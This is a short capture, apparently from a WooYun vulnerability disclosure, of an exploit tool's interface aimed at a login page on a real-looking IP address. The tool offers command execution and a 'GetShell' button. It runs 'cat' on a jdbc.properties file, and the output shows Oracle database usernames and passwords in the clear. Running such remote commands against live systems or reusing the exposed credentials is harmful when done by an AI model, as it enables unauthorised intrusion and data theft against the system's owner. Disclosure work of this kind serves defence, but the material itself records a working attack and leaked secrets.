 目标地址： http://202.100.80.11/toms/syspak/user_login.action 检测漏洞 获取信息
执行命令： cat /home/toms/tomsmms/jdbc.properties 执行命令 GetShell
状态区
运行结果：
jdbc.driverClassName=oracle.jdbc.driver.OracleDriver
#jdbc.url=jdbc\:oracle\:thin\:@10.18.100
#jdbc.username=toms
#jdbc.password=toms
jdbc.url=jdbc\:oracle\:thin\:@localhost\:1521\:oracletest
jdbc.username=toms
jdbc.password=toms20
www.wooyun.org